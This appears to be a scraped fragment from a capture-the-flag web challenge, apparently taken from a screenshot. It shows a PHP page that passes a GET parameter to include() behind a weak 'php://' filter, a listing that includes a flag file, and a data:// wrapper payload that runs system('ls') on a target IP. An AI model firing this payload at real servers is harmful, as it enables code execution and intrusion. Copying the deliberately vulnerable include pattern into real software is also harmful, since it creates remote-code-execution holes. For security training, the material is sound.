 159.138.137.79:58411/?page=data://text/plain,<?php system("ls")?>
pwn pwn临时资料 关于建博客 十六进制加法 减法 乘... 网盘 web web资料 targets web临时 靶场
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
fl4gisisish3r3.php index.php phpinfo.php